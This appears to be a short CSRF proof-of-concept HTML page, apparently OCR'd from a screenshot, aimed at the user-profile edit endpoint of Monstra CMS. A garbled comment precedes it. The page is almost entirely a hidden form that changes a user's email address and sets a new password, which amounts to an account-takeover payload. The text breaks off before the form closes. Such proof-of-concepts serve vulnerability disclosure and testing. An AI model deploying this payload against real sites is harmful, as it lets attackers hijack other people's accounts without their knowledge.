
# be submit to victim.com to modif
#POC:CSRF

<html>

  <!-- CSRF PoC -->

  <body>

  <script>history.pushState('', '', '/')</script>

    <form action="http://localhost/monstra-dev/users/2/edit" method="POST">

      <input type="hidden" name="csrf" value="7e172c2a395495f3e4c05912cb9f3f7f0ed8344e" />

      <input type="hidden" name="user&#95;id" value="2" />

      <input type="hidden" name="login" value="guptanainisi95" />

      <input type="hidden" name="firstname" value="sd" />

      <input type="hidden" name="lastname" value="jkh" />

      <input type="hidden" name="email" value="guptanainsi97&#64;gmail&#46;com" />

      <input type="hidden" name="twitter" value="" />

      <input type="hidden" name="skype" value="" />

      <input type="hidden" name="about&#95;me" value="ss" />

      <input type="hidden" name="new&#95;password" value="qaz" />

      <input type="hidden" name="edit&#95;profile" value="Save" />
